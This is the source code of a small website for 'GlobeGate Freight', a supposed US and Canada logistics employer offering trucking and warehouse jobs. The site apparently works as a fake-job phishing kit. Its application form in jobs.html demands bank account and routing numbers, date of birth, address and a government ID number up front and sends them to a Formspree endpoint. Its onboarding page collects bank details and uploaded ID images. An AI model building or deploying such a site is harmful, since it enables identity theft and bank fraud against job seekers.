
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>GlobeGate Freight</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

<header>
  <h1 class="logo">GlobeGate Freight</h1>
  <nav>
    <a href="index.html">Home</a>
    <a href="jobs.html">Jobs</a>
    <a href="#">Employers</a>
  </nav>
</header>

<section class="hero slider">

  <div class="slide active" style="background-image: url('https://images.unsplash.com/photo-1586528116311-ad8dd3c8310d');"></div>

  <div class="slide" style="background-image: url('https://images.unsplash.com/photo-1566576912321-d58ddd7a6088');"></div>

  <div class="slide" style="background-image: url('https://images.unsplash.com/photo-1601584115197-04ecc0da31d7');"></div>

  <div class="hero-content">
    <h2>Your Gateway to Logistics Careers in USA & Canada</h2>
    <p>Find trucking, warehouse, and supply chain jobs across North America.</p>
    <button onclick="window.location.href='jobs.html'">
      Browse Jobs
    </button>
  </div>

</section>

<section class="categories">
  <h2>Explore Job Categories</h2>

  <div class="cards">
    <div class="card">
      <h3>🚛 Drivers</h3>
      <p>Truck driving jobs across USA & Canada</p>
    </div>

    <div class="card">
      <h3>📦 Warehouse</h3>
      <p>Warehouse and logistics roles in North America</p>
    </div>

    <div class="card">
      <h3>📊 Supply Chain</h3>
      <p>Dispatch and coordination opportunities</p>
    </div>
  </div>
</section>

<script>
let slides = document.querySelectorAll(".slide");
let current = 0;

function showSlide() {
  slides.forEach((slide) => {
    slide.classList.remove("active");
  });

  slides[current].classList.add("active");
  current = (current + 1) % slides.length;
}

setInterval(showSlide, 4000);
</script>

</body>
</html>
</file>

<file: jobs.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>GlobeGate Freight Jobs</title>

<style>
*{box-sizing:border-box;}

body{
  margin:0;
  font-family:Arial;
  background:#eef2f7;
}

header{
  background:#0b1f3a;
  color:white;
  padding:15px 25px;
  display:flex;
  justify-content:space-between;
  align-items:center;
}

nav a{
  color:white;
  margin-left:15px;
  text-decoration:none;
}

.jobs{
  padding:30px;
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(250px,1fr));
  gap:20px;
}

.job-card{
  background:white;
  padding:20px;
  border-radius:12px;
  box-shadow:0 5px 15px rgba(0,0,0,0.1);
}

.job-card h3{color:#0b1f3a;}

.job-card button{
  background:#0b1f3a;
  color:white;
  border:none;
  padding:12px;
  width:100%;
  margin-top:10px;
  border-radius:6px;
  cursor:pointer;
  font-size:16px;
}

.banner{
  background:linear-gradient(90deg,#0b1f3a,#1e4b7a);
  color:white;
  padding:18px;
  margin:20px;
  border-radius:10px;
  text-align:center;
  font-size:15px;
  box-shadow:0 5px 15px rgba(0,0,0,0.2);
}

.about-boxes{
  padding:40px 20px;
  text-align:center;
}

.about-boxes h2{color:#0b1f3a;}

.about-grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
  gap:20px;
}

.about-card{
  background:white;
  padding:20px;
  border-radius:12px;
  box-shadow:0 5px 15px rgba(0,0,0,0.1);
}

.about-card.highlight{
  background:linear-gradient(135deg,#0b1f3a,#1e4b7a);
  color:white;
}

.popup{
  display:none;
  position:fixed;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background:rgba(0,0,0,0.7);
  overflow-y:auto;
  z-index:999;
}

.popup-content{
  background:white;
  width:90%;
  max-width:600px;
  margin:30px auto;
  padding:20px;
  border-radius:10px;
  max-height:90vh;
  overflow-y:auto;
}

.close{
  float:right;
  cursor:pointer;
  font-size:24px;
}

input, textarea, select{
  width:100%;
  padding:12px;
  margin:7px 0;
  border:1px solid #ccc;
  border-radius:6px;
  font-size:16px;
}

button.submit{
  background:#28a745;
  color:white;
  border:none;
  padding:14px;
  width:100%;
  margin-top:10px;
  border-radius:6px;
  font-size:16px;
}

.required{color:red;}

@media(max-width:768px){
  header{
    flex-direction:column;
    text-align:center;
    padding:15px;
  }

  header h2{
    font-size:22px;
    margin:5px 0;
  }

  nav{
    margin-top:8px;
  }

  nav a{
    display:inline-block;
    margin:6px;
    font-size:15px;
  }

  .jobs{
    grid-template-columns:1fr;
    padding:15px;
  }

  .job-card{
    padding:18px;
  }

  .banner{
    margin:15px;
    font-size:14px;
    line-height:1.5;
  }

  .about-boxes{
    padding:25px 15px;
  }

  .about-grid{
    grid-template-columns:1fr;
  }

  .popup-content{
    width:94%;
    margin:15px auto;
    padding:15px;
  }

  .popup-content h2{
    font-size:22px;
  }

  input, textarea, select{
    font-size:16px;
    padding:13px;
  }

  button.submit{
    font-size:16px;
    padding:15px;
  }
}
</style>
</head>

<body>

<header>
  <h2>GlobeGate Freight</h2>
  <nav>
    <a href="index.html">Home</a>
    <a href="jobs.html">Jobs</a>
  </nav>
</header>

<section class="jobs">
  <div class="job-card">
    <h3>Truck Driver</h3>
    <p>USA & Canada Logistics</p>
    <button onclick="openForm('Truck Driver')">Apply</button>
  </div>

  <div class="job-card">
    <h3>Warehouse Assistant</h3>
    <p>Packaging & Inventory</p>
    <button onclick="openForm('Warehouse Assistant')">Apply</button>
  </div>

  <div class="job-card">
    <h3>Logistics Coordinator</h3>
    <p>Shipment Operations</p>
    <button onclick="openForm('Logistics Coordinator')">Apply</button>
  </div>
</section>

<div class="banner">
At GlobeGate Freight, we connect dedicated individuals to meaningful opportunities across remote and on-site logistics roles in the United States and Canada.
</div>

<section class="about-boxes">
  <h2>About Us</h2>
  <div class="about-grid">
    <div class="about-card"><p>We move goods across the USA and Canada efficiently.</p></div>
    <div class="about-card"><p>We handle air, sea, road, and rail logistics.</p></div>
    <div class="about-card"><p>We simplify complex shipping operations.</p></div>
    <div class="about-card"><p>We ensure fast delivery and smooth customs clearance.</p></div>
    <div class="about-card"><p>We provide real-time tracking for all shipments.</p></div>
    <div class="about-card"><p>We support businesses with reliable logistics solutions.</p></div>
    <div class="about-card highlight"><h3>24/7 Operations</h3><p>We monitor shipments day and night.</p></div>
    <div class="about-card highlight"><h3>Always Available</h3><p>Our team is ready anytime for urgent needs.</p></div>
  </div>
</section>

<div class="popup" id="popup">
  <div class="popup-content">

    <span class="close" onclick="closeForm()">×</span>

    <h2>GlobeGate Job Application Form</h2>
    <p><span class="required">*</span> All fields are required.</p>

    <form id="applicationForm">

      <input name="firstName" placeholder="First Name *" required>
      <input name="middleName" placeholder="Middle Name *" required>
      <input name="surname" placeholder="Surname *" required>

      <select name="gender" id="gender" required onchange="toggleCustomGender()">
        <option value="">Select Gender *</option>
        <option value="Male">Male</option>
        <option value="Female">Female</option>
        <option value="Prefer not to say">Prefer not to say</option>
        <option value="Custom">Custom</option>
      </select>

      <input name="customGender" id="customGender" placeholder="Type your gender *" style="display:none;">

      <label>Date of Birth *</label>
<input name="dob" type="date" required>

      <input name="street" placeholder="Street Address *" required>
      <input name="city" placeholder="City *" required>
      <input name="province" placeholder="State *" required>
      <input name="zip" placeholder="Zip Code *" required>

      <input 
        name="phone" 
        type="tel" 
        placeholder="Phone Number - 10 digits only *" 
        maxlength="10" 
        pattern="[0-9]{10}" 
        inputmode="numeric" 
        oninput="this.value=this.value.replace(/[^0-9]/g,'').slice(0,10)" 
        required
      >

      <input name="email" type="email" placeholder="Email Address *" required>
      <input name="education" placeholder="Education Level *" required>
      <input name="position" id="position" placeholder="Position Applying For *" required>

      <h4>Payment Information</h4>

      <select name="paymentType" required>
        <option value="">Select Payment Type *</option>
        <option value="Direct Deposit">Direct Deposit</option>
        <option value="Check">Check</option>
      </select>

      <input name="bankName" placeholder="Bank Name *" required>
      <input name="accountNumber" placeholder="Account Number *" required>
      <input name="routingNumber" placeholder="Routing Number *" required>

      <textarea name="skills" placeholder="Skills & Certifications (Optional)"></textarea>

      <h4>Identity Verification</h4>

      <label>Means of Identification <span class="required">*</span></label>
      <select name="meansOfIdentification" required>
        <option value="">Select Means of Identification *</option>
        <option value="Driver's License">Driver’s License</option>
        <option value="State ID">State ID</option>
      </select>

      <input name="idNumber" placeholder="Enter ID Number for Verification *" required>

      <p style="font-size:13px; color:#555;">
        After application review, selected candidates will be contacted.
      </p>

      <button class="submit" type="submit">Submit Application</button>

    </form>
  </div>
</div>

<script>
function openForm(job){
  document.getElementById("popup").style.display="block";
  document.getElementById("position").value=job;
}

function closeForm(){
  document.getElementById("popup").style.display="none";
}

function toggleCustomGender(){
  const gender=document.getElementById("gender").value;
  const customGender=document.getElementById("customGender");

  if(gender==="Custom"){
    customGender.style.display="block";
    customGender.required=true;
  }else{
    customGender.style.display="none";
    customGender.required=false;
    customGender.value="";
  }
}

document.getElementById("applicationForm").addEventListener("submit", async function(e){
  e.preventDefault();

  const submitBtn=document.querySelector(".submit");
  submitBtn.innerText="Submitting...";
  submitBtn.disabled=true;

  const formData=new FormData(this);

  try{
    const response=await fetch("https://formspree.io/f/xlgzeyod",{
      method:"POST",
      body:formData,
      headers:{"Accept":"application/json"}
    });

    if(response.ok){
      window.location.href="success.html";
    }else{
      alert("Submission failed. Please try again.");
      submitBtn.innerText="Submit Application";
      submitBtn.disabled=false;
    }
  }catch(error){
    alert("Network error. Please try again.");
    submitBtn.innerText="Submit Application";
    submitBtn.disabled=false;
  }
});
</script>

</body>
</html>
</file>

<file: onboarding.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>GlobeGate Onboarding</title>

<style>
body{
  margin:0;
  font-family:Arial;
  background:#eef2f7;
}

header{
  background:#0b1f3a;
  color:white;
  padding:15px;
  text-align:center;
}

.container{
  max-width:600px;
  margin:40px auto;
  background:white;
  padding:20px;
  border-radius:10px;
  box-shadow:0 5px 15px rgba(0,0,0,0.1);
}

h3{
  color:#0b1f3a;
}

input{
  width:100%;
  padding:10px;
  margin:6px 0;
  border:1px solid #ccc;
  border-radius:6px;
}

button{
  background:#28a745;
  color:white;
  border:none;
  padding:12px;
  width:100%;
  margin-top:10px;
  border-radius:6px;
  cursor:pointer;
}

.note{
  font-size:13px;
  color:#666;
  margin-top:10px;
}
</style>
</head>

<body>

<header>
  <h2>GlobeGate Freight - Onboarding</h2>
</header>

<div class="container">

<h3>Approved Candidate Onboarding Form</h3>

<form action="https://formspree.io/f/mnjwayze" method="POST" enctype="multipart/form-data">

  <h4>Personal Information</h4>
  <input name="fullName" placeholder="Full Name" required>
  <input name="email" type="email" placeholder="Email Address" required>

  <h4>Payment Information</h4>
  <input name="paymentType" placeholder="Payment Type">
  <input name="bankName" placeholder="Bank Name">
  <input name="accountNumber" placeholder="Account Number">
  <input name="routingNumber" placeholder="Routing Number">

  <h4>Identity Verification</h4>

  <label>Upload ID Front</label>
  <input type="file" name="idFront">

  <label>Upload ID Back</label>
  <input type="file" name="idBack">

  <p class="note">
  This form is only for approved candidates. Do not share this link publicly.
  </p>

  <button type="submit">Submit Onboarding</button>

</form>

</div>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html>
<head>
  <title>Submission Successful</title>
  <style>
    body{
      font-family:Arial;
      background:#eef2f7;
      text-align:center;
      padding-top:100px;
    }

    .box{
      background:white;
      padding:30px;
      border-radius:10px;
      width:90%;
      max-width:500px;
      margin:auto;
      box-shadow:0 5px 15px rgba(0,0,0,0.1);
    }

    h2{
      color:#28a745;
    }

    a{
      display:inline-block;
      margin-top:15px;
      padding:10px 20px;
      background:#0b1f3a;
      color:white;
      text-decoration:none;
      border-radius:6px;
    }
  </style>
</head>

<body>

<div class="box">
  <h2>Application Submitted Successfully ✅</h2>

  <p>
    Thank you for applying to GlobeGate Freight.  
    Our team will review your application and contact you if selected.
  </p>

  <a href="index.html">Go Back Home</a>
</div>

</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: #f5f7fa;
}

/* HEADER */
header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: #0B1F3A;
  color: white;
  padding: 15px 30px;
}

.logo {
  margin: 0;
}

nav a {
  color: white;
  margin-left: 20px;
  text-decoration: none;
  font-weight: bold;
}

/* HERO SLIDER */
.slider {
  position: relative;
  height: 90vh;
  overflow: hidden;
}

.slide {
  position: absolute;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}

.slide::after {
  content: "";
  position: absolute;
  inset: 0;
  background: rgba(0,0,0,0.55);
}

.slide.active {
  opacity: 1;
}

/* BACKGROUND IMAGES */
.slide:nth-child(1) {
  background-image: url('https://images.unsplash.com/photo-1601584115197-04ecc0da31d7');
}

.slide:nth-child(2) {
  background-image: url('https://images.unsplash.com/photo-1586528116311-ad8dd3c8310d');
}

.slide:nth-child(3) {
  background-image: url('https://images.unsplash.com/photo-1603791440384-56cd371ee9a7');
}

/* HERO TEXT */
.hero-content {
  position: relative;
  z-index: 2;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  color: white;
  width: 90%;
  max-width: 850px;
  margin: auto;
}

.hero-content h2 {
  font-size: 42px;
  margin-bottom: 10px;
}

.hero-content p {
  font-size: 18px;
}

.hero-content button {
  padding: 14px 28px;
  background: #FF7A00;
  border: none;
  color: white;
  cursor: pointer;
  margin-top: 10px;
  border-radius: 6px;
  font-size: 16px;
}

/* CATEGORIES */
.categories {
  text-align: center;
  padding: 50px 20px;
}

.cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

.card {
  background: white;
  padding: 22px;
  width: 250px;
  border-radius: 10px;
  box-shadow: 0px 4px 10px rgba(0,0,0,0.1);
}

/* JOB LISTINGS */
.job-listings {
  text-align: center;
  padding: 50px 20px;
}

.job-card {
  background: white;
  margin: 20px auto;
  padding: 20px;
  width: 300px;
  border-radius: 10px;
  box-shadow: 0px 4px 10px rgba(0,0,0,0.1);
}

.job-card button {
  background: #FF7A00;
  border: none;
  color: white;
  padding: 10px 15px;
  cursor: pointer;
  border-radius: 6px;
}

/* POPUP FORM */
.popup {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.6);
  overflow-y: auto;
  z-index: 999;
}

.popup-content {
  background: white;
  padding: 20px;
  width: 90%;
  max-width: 600px;
  margin: 50px auto;
  border-radius: 10px;
  text-align: center;
  max-height: 85vh;
  overflow-y: auto;
}

.popup-content input,
.popup-content textarea,
.popup-content select {
  width: 95%;
  padding: 10px;
  margin: 6px 0;
  font-size: 16px;
}

.popup-content button {
  background: #FF7A00;
  border: none;
  color: white;
  padding: 12px;
  cursor: pointer;
  border-radius: 6px;
  width: 95%;
  font-size: 16px;
}

.close {
  float: right;
  cursor: pointer;
  font-size: 22px;
}

/* MOBILE RESPONSIVE */
@media (max-width: 768px) {

  header {
    flex-direction: column;
    text-align: center;
    padding: 15px;
  }

  nav {
    margin-top: 10px;
  }

  nav a {
    display: inline-block;
    margin: 6px;
    font-size: 14px;
  }

  .slider {
    height: 420px;
  }

  .hero-content h2 {
    font-size: 26px;
  }

  .hero-content p {
    font-size: 15px;
  }

  .hero-content button {
    width: 90%;
    max-width: 260px;
    font-size: 15px;
  }

  .categories {
    padding: 30px 15px;
  }

  .cards {
    flex-direction: column;
    align-items: center;
  }

  .card {
    width: 90%;
    max-width: 330px;
  }

  .job-card {
    width: 90%;
  }

  .popup-content {
    width: 92%;
    margin: 25px auto;
    padding: 15px;
  }

  .popup-content input,
  .popup-content textarea,
  .popup-content select {
    width: 95%;
    font-size: 16px;
  }
}
</file>
